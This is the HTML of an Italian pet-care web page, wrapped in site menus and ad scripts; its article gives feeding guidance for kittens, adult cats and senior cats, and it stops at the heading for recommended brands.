<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script type="2d35506f77f2f942c431c9bc-text/javascript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "8";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "2";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="http://www.passione-animali.it/category/animali-selvatici/">Tutto</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="11" href="http://www.passione-animali.it/category/animali-selvatici/dai-ghiacci/">Dai ghiacci</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="12" href="http://www.passione-animali.it/category/animali-selvatici/dal-deserto/">Dal deserto</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="13" href="http://www.passione-animali.it/category/animali-selvatici/dal-fiume/">Dal fiume</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="14" href="http://www.passione-animali.it/category/animali-selvatici/dal-mare/">Dal mare</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="15" href="http://www.passione-animali.it/category/animali-selvatici/dalla-foresta/">Dalla foresta</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="16" href="http://www.passione-animali.it/category/animali-selvatici/dalla-montagna/">Dalla montagna</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2017/10/25/uncia-uncia/" rel="nofollow bookmark" class="td-image-wrap " title="Uncia Uncia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uncia Uncia" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2017/10/AJdu48X-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2017/10/25/uncia-uncia/" rel="bookmark" title="Uncia Uncia">Uncia Uncia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2016/11/08/calendario-lav-2017/" rel="nofollow bookmark" class="td-image-wrap " title="Mostra per la presentazione del Calendario LAV 2017 a MIlano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mostra per la presentazione del Calendario LAV 2017 a MIlano" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2016/11/Schermata-2016-11-08-alle-09.30.42-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2016/11/08/calendario-lav-2017/" rel="bookmark" title="Mostra per la presentazione del Calendario LAV 2017 a MIlano">Mostra per la presentazione del Calendario LAV 2017 a MIlano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2016/10/22/il-cammello-fra-miti-verita/" rel="nofollow bookmark" class="td-image-wrap " title="Il cammello fra miti e verità" ><img class="entry-thumb" src="[data-uri]" alt="Il cammello nel deserto" title="Il cammello fra miti e verità" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2016/10/il-cammello-nel-deserto-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2016/10/22/il-cammello-fra-miti-verita/" rel="bookmark" title="Il cammello fra miti e verità">Il cammello fra miti e verità</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2016/10/21/i-lupi-e-la-loro-forte-gerarchia-sociale/" rel="nofollow bookmark" class="td-image-wrap " title="I lupi e la loro forte gerarchia sociale" ><img class="entry-thumb" src="[data-uri]" alt="Branco di lupi nella foresta" title="I lupi e la loro forte gerarchia sociale" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2016/10/branco-lupi-foresta-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2016/10/21/i-lupi-e-la-loro-forte-gerarchia-sociale/" rel="bookmark" title="I lupi e la loro forte gerarchia sociale">I lupi e la loro forte gerarchia sociale</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-549"><a href="http://www.passione-animali.it/category/adozioni/"><i class="fa fa-heart"></i>Adozioni</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script type="2d35506f77f2f942c431c9bc-text/javascript">var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "2";
block_tdi_24.found_posts = "2";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "1";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2016/10/17/adottare-un-gatto/" rel="nofollow bookmark" class="td-image-wrap " title="Adottare un gatto, cose da fare e da sapere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adottare un gatto, cose da fare e da sapere" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2016/10/b410574d_4278438389_37c1ef0db3_o-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2016/10/17/adottare-un-gatto/" rel="bookmark" title="Adottare un gatto, cose da fare e da sapere">Adottare un gatto, cose da fare e da sapere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2016/10/14/comportarsi-un-cane-adottato/" rel="nofollow bookmark" class="td-image-wrap " title="Adottare un cane, come comportarsi i primi giorni" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adottare un cane, come comportarsi i primi giorni" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2016/10/slide-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2016/10/14/comportarsi-un-cane-adottato/" rel="bookmark" title="Adottare un cane, come comportarsi i primi giorni">Adottare un cane, come comportarsi i primi giorni</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-499"><a href="http://www.passione-animali.it/category/veterinario/"><i class="fa fa-user-md"></i>Dal veterinario</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script type="2d35506f77f2f942c431c9bc-text/javascript">var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "5";
block_tdi_25.found_posts = "5";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "1";
tdBlocksArray.push(block_tdi_25);
</script><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2020/11/25/cause-diagnosi-e-trattamento-dellartrite-nei-gatti/" rel="nofollow bookmark" class="td-image-wrap " title="Cause, diagnosi e trattamento dell&#8217;artrite nei gatti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cause, diagnosi e trattamento dell&#8217;artrite nei gatti" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2020/11/gatto-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2020/11/25/cause-diagnosi-e-trattamento-dellartrite-nei-gatti/" rel="bookmark" title="Cause, diagnosi e trattamento dell&#8217;artrite nei gatti">Cause, diagnosi e trattamento dell&#8217;artrite nei gatti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/" rel="nofollow bookmark" class="td-image-wrap " title="Le migliori marche di cibo per gatti piccoli e adulti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le migliori marche di cibo per gatti piccoli e adulti" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2016/12/cat-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/" rel="bookmark" title="Le migliori marche di cibo per gatti piccoli e adulti">Le migliori marche di cibo per gatti piccoli e adulti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2016/12/02/comu-rimovere-le-zecche-dal-gatto-e-del-cane/" rel="nofollow bookmark" class="td-image-wrap " title="Comu rimovere le zecche dal gatto e del cane" ><img class="entry-thumb" src="[data-uri]" alt="" title="Comu rimovere le zecche dal gatto e del cane" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2016/12/tick-zecca_1280-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2016/12/02/comu-rimovere-le-zecche-dal-gatto-e-del-cane/" rel="bookmark" title="Comu rimovere le zecche dal gatto e del cane">Comu rimovere le zecche dal gatto e del cane</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2016/10/21/linfezione-delle-vie-respiratorie-superiori-nei-gatti/" rel="nofollow bookmark" class="td-image-wrap " title="Il raffreddore del gatto e le infezioni delle vie respiratorie superiori" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il raffreddore del gatto e le infezioni delle vie respiratorie superiori" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2016/10/15505939_ml-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2016/10/21/linfezione-delle-vie-respiratorie-superiori-nei-gatti/" rel="bookmark" title="Il raffreddore del gatto e le infezioni delle vie respiratorie superiori">Il raffreddore del gatto e le infezioni delle vie respiratorie superiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2016/10/07/come-mantenere-il-pelo-lucido-e-morbido-del-tuo-cane/" rel="nofollow bookmark" class="td-image-wrap " title="Come mantenere il pelo lucido e morbido del tuo cane" ><img class="entry-thumb" src="[data-uri]" alt="" title="Come mantenere il pelo lucido e morbido del tuo cane" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2016/10/spazzolare-cane-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2016/10/07/come-mantenere-il-pelo-lucido-e-morbido-del-tuo-cane/" rel="bookmark" title="Come mantenere il pelo lucido e morbido del tuo cane">Come mantenere il pelo lucido e morbido del tuo cane</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-500"><a href="http://www.passione-animali.it/category/video/"><i class="fa fa-video-camera"></i>Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" ><script type="2d35506f77f2f942c431c9bc-text/javascript">var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "2";
block_tdi_26.found_posts = "2";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "1";
tdBlocksArray.push(block_tdi_26);
</script><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2016/10/21/pulire-denti-del-cane-video-consigli/" rel="nofollow bookmark" class="td-image-wrap " title="Come pulire i denti del cane, video e consigli" ><img class="entry-thumb" src="[data-uri]" alt="" title="Come pulire i denti del cane, video e consigli" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2016/10/sddefault-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2016/10/21/pulire-denti-del-cane-video-consigli/" rel="bookmark" title="Come pulire i denti del cane, video e consigli">Come pulire i denti del cane, video e consigli</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2016/10/17/la-visita-dal-veterinario-del-vostro-cuciolo/" rel="nofollow bookmark" class="td-image-wrap " title="La prima visita dal veterinario del vostro cuciolo" ><img class="entry-thumb" src="[data-uri]" alt="" title="La prima visita dal veterinario del vostro cuciolo" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2016/10/maxresdefault-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2016/10/17/la-visita-dal-veterinario-del-vostro-cuciolo/" rel="bookmark" title="La prima visita dal veterinario del vostro cuciolo">La prima visita dal veterinario del vostro cuciolo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://www.passione-animali.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            

<article id="post-600" class="td-post-template-7 post-600 post type-post status-publish format-standard has-post-thumbnail category-veterinario category-gatti td-container-wrap" itemscope itemtype="http://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.passione-animali.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Dal veterinario" class="entry-crumb" href="http://www.passione-animali.it/category/veterinario/">Dal veterinario</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Le migliori marche di cibo per gatti piccoli e adulti</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="http://www.passione-animali.it/category/veterinario/">Dal veterinario</a></li><li class="entry-category"><a  href="http://www.passione-animali.it/category/animali-domestici/">Animali Domestici</a></li><li class="entry-category"><a  href="http://www.passione-animali.it/category/animali-domestici/gatti/">Gatti</a></li></ul>	                    <h1 class="entry-title">Le migliori marche di cibo per gatti piccoli e adulti</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="http://www.passione-animali.it/author/redazione/">Redazione Passione Animali</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-19T14:10:59+01:00" >19 Dicembre 2016</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-600">23827</span></div>	                        <div class="td-post-comments"><a href="http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/#comments"><i class="td-icon-comments"></i>2</a></div>	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="http://www.passione-animali.it/p4-data/uploads/2016/12/cat-1.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="2d35506f77f2f942c431c9bc-text/javascript"></script><div class="td-g-rec td-g-rec-id-content_top tdi_55 td_block_template_1 ">

<style>
/* custom css */
.tdi_55.td-a-rec{
					text-align: center;
				}.tdi_55 .td-element-style{
					z-index: -1;
				}.tdi_55.td-a-rec-img{
				    text-align: left;
				}.tdi_55.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_55.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="2d35506f77f2f942c431c9bc-text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4803748465011606");
		            adEl.setAttribute("data-ad-slot", "2426913374");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4803748465011606");
		            adEl.setAttribute("data-ad-slot", "2426913374");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4803748465011606");
		            adEl.setAttribute("data-ad-slot", "2426913374");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4803748465011606");
		            adEl.setAttribute("data-ad-slot", "2426913374");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div id="tdi_27" class="tdc-row"><div class="vc_row tdi_28  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_28,
                .tdi_28 .tdc-columns{
                    min-height: 0;
                }.tdi_28,
				.tdi_28 .tdc-columns{
				    display: block;
				}.tdi_28 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_30 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Le migliori marche di cibo per gatti sono tante in commercio, in qesta breve guida vi indicheremo cosa è <strong>sicuramente da evitare</strong> e vi consiglieremo alcuni dei <strong>migliori prodotti</strong> sul mercato.</p>
<p>Prima di tutto per poter decidere il piano alimentare del vostro animale dovete distinguere le <strong>tre fasi di sviluppo:</strong></p>
<ul>
<li>Gattino piccolo</li>
<li>Gatto adulto</li>
<li>Gatto anziano</li>
</ul>
<p>E&#8217; fondamentale che il cibo per gatti sia adeguato alla età del gatto stesso, la dieta per i <span style="color: #ff6600;">gattini piccoli </span>dovrà essere <strong>ricca di proteine e di grassi</strong> per sviluppare ossa forti, denti e muscoli. I gattini sono più attivi dei gatti anziani e hanno bisogno di convertire le calorie in energia rapidamente.</p>
<p>I <span style="color: #ff6600;">gatti adulti</span> dovrebbero avere una dieta a<strong> basso contenuto calorico, con considerazioni di controllo del peso.</strong> Essere in sovrappeso, così come con gli esseri umani, può portare a malattie come l&#8217;artrite, malattie cardiache e diabete. A meno che un gatto adulto è in gravidanza o allattamento, non richiede il contenuto calorico e proteico / grasso consumato da un gattino.</p>
<p>I <span style="color: #ff6600;">gatti anziani</span> sono in genere più sedentaria e hanno bisogno di una<strong> dieta a basso contenuto di grassi con proteine ​​altamente digeribili</strong> per alleviare l&#8217;onere di elaborazione sul loro reni.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">Marche consigliate:</h1>

		</div>
	</div>
<div class="vc_row_inner vc_custom_1482144851737 tdi_32  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1482144851737{margin-bottom: 20px !important;padding-top: 20px !important;padding-bottom: 20px !important;background-color: #dd8500 !important;}
/* custom css */
.tdi_32{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_32,
				.tdi_32 .tdc-inner-columns{
				    display: block;
				}.tdi_32 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_34{
                    vertical-align: baseline;
                }.tdi_34 .vc_column-inner > .wpb_wrapper,
				.tdi_34 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
